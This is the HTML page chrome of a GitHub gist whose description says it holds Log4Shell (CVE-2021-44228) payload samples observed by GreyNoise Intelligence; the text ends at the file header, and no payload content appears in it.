    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/197b6084a05690fdebf96ed34ae84305.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="1ed99334f9362689c339952ec3f732b122f927ebdf646eb1df3e170f0f0b08b6" id="item-48833161-2f54-4e3e-8642-b7bf5630821b" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-fd065fac-c638-47a7-ab12-7d80e9ebda0e" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-fd065fac-c638-47a7-ab12-7d80e9ebda0e" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="49de1e02a3195a5f9a78dceeac791e18f4e0a69dd405ec42a6a513e8917e74a6" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="ae565d434e1a0da24b6a86d75fb7cc780107d3fb4ab7ecbba90c50edd40684a5" data-platforms="windows,mac" id="icon-button-5dd28e2e-e401-49d2-a8a9-8bcb84a3d53d" aria-labelledby="tooltip-6db9ab18-4323-44df-ac21-8e0fea13e272" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-6db9ab18-4323-44df-ac21-8e0fea13e272" for="icon-button-5dd28e2e-e401-49d2-a8a9-8bcb84a3d53d" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save nathanqthai/197b6084a05690fdebf96ed34ae84305 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /nathanqthai/197b6084a05690fdebf96ed34ae84305" href="/nathanqthai/197b6084a05690fdebf96ed34ae84305">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /nathanqthai/197b6084a05690fdebf96ed34ae84305/revisions" href="/nathanqthai/197b6084a05690fdebf96ed34ae84305/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="4" data-view-component="true" class="Counter">4</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /nathanqthai/197b6084a05690fdebf96ed34ae84305/stargazers" href="/nathanqthai/197b6084a05690fdebf96ed34ae84305/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="13" data-view-component="true" class="Counter">13</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /nathanqthai/197b6084a05690fdebf96ed34ae84305/forks" href="/nathanqthai/197b6084a05690fdebf96ed34ae84305/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="2" data-view-component="true" class="Counter">2</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-button" aria-controls="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-dialog" aria-labelledby="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-91008fcf-a918-4b13-94d3-920cc4ceec0f-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="06bb50d42d326e0a1aa3adf76ea2dd66d389c86ec2fff22f07e164316cd5a949" id="item-1ac979a6-29fb-4a34-8e7d-c2d5fd6b22e5" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="3b14e33a947a9550ec4bc183cc5492391fec2558eeaff8bba5effd801339ac28" id="item-53131b3d-2361-43da-a070-a537ccdb4e21" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/197b6084a05690fdebf96ed34ae84305.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="1ed99334f9362689c339952ec3f732b122f927ebdf646eb1df3e170f0f0b08b6" id="item-d570f009-2de5-48eb-abfc-ad5c7ad9f69e" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-0e1ee54e-0e4e-417d-b5e9-c29c4c407079" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-0e1ee54e-0e4e-417d-b5e9-c29c4c407079" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="49de1e02a3195a5f9a78dceeac791e18f4e0a69dd405ec42a6a513e8917e74a6" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="ae565d434e1a0da24b6a86d75fb7cc780107d3fb4ab7ecbba90c50edd40684a5" data-platforms="windows,mac" id="icon-button-0cd4f529-820d-4948-9666-fb7c7a956db3" aria-labelledby="tooltip-7aa93114-e232-43ff-9fd9-ed575733d96e" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-7aa93114-e232-43ff-9fd9-ed575733d96e" for="icon-button-0cd4f529-820d-4948-9666-fb7c7a956db3" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save nathanqthai/197b6084a05690fdebf96ed34ae84305 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="76b02728e626867a280c3bec419eb6ac8eacf2de4c0574b45622b04295f3a305" data-ga-click="Gist, download zip, location:gist overview" href="/nathanqthai/197b6084a05690fdebf96ed34ae84305/archive/213bfdf8368fadc23493564b1f573eb45f9191bc.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-payload_samples-md" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/nathanqthai/197b6084a05690fdebf96ed34ae84305/raw/213bfdf8368fadc23493564b1f573eb45f9191bc/payload_samples.md" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
